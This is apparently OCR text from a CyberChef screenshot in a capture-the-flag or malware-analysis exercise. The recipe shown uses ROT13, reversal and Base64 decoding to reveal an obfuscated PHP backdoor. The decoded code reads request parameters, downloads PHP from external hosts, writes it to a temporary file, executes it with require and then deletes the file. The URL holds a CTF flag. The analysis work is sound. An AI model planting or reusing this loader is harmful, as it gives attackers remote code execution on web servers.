 ROT13
Rotate lower case chars
Rotate upper case chars
Rotate numbers
Amount
13
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP
BAKE!
14780
1
Raw Bytes
Output
function GC($a)
{
$url = sprintf('%s?api=%s&ac=%s&path=%s&t=%s', $a, $_REQUEST['api'],
$_REQUEST['ac'], $_REQUEST['path'], $_REQUEST['t']); $code =
@file_get_contents($url); if ($code == false) { $ch = curl_init(); curl_setopt($ch,
CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'll'); curl_setopt($ch,
CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_TIMEOUT, 100); curl_setopt($ch,
CURLOPT_FRESH_CONNECT, TRUE); curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0); $code =
curl_exec($ch); curl_close($ch); }return $code;}
if (isset($_REQUEST['ac']) && isset($_REQUEST['path']) && isset($_REQUEST['api']) &&
isset($_REQUEST['t'])) { $code = GC('https://c.-wic5-.com/'); if(!$code){$code =
GC('https://c.-oiv3-.com/?flag=flag{af10370d485952897d5183aa09e19883}
');}$need = '<'.'?'.'php'; if (strpos($code, $need) === false) { die('get failed'); }
$file_name = tmpfile(); fwrite($file_name, $code); $a =
stream_get_meta_data($file_name);$file_path = $a['uri']; $content =
@file_get_contents($file_path);if(!$content){$file_path = '.c';
file_put_contents($file_path, $code);}@require($file_path);
fclose($file_name);@unlink($file_path);die(); }
if (isset($_REQUEST['d_time'])){ die('{->'.$L7CRgr.'<-}'); }
$pass = false;